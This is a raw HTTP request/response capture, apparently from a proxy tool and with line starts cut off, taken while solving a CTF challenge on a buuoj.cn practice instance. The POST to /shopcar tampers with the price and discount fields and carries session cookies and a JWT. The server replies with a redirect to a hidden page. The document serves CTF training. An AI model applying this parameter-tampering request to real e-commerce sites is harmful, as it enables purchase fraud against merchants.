 w Params Headers Hex
/shopcar HTTP/1.1
23d9591f-d9fe-4282-a6e2-c7aab436b5bb.node3.buuoj.cn
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
t: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
t-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
t-Encoding: gzip, deflate
nt-Type: application/x-www-form-urlencoded
nt-Length: 112
: http://23d9591f-d9fe-4282-a6e2-c7aab436b5bb.node3.buuoj.cn
ction: close
r: http://23d9591f-d9fe-4282-a6e2-c7aab436b5bb.node3.buuoj.cn/shopcar
e:
istinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e;
2|79fc1d06|ef63cd54d38b26135957c8653713e8ab|1619096780;
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhIn0._npoWyUk60tynJc3v
-chfpQslA9WpqNvvu5hi-4
de-Insecure-Requests: 1
2%7C9d4e11b5%7C0bd1c1e737392aa0bde5c4d6d3a1e418%7C1619096780&id=162
ce=1145141919.0&discount=0.0000001
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Thu, 22 Apr 2021 13:55:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber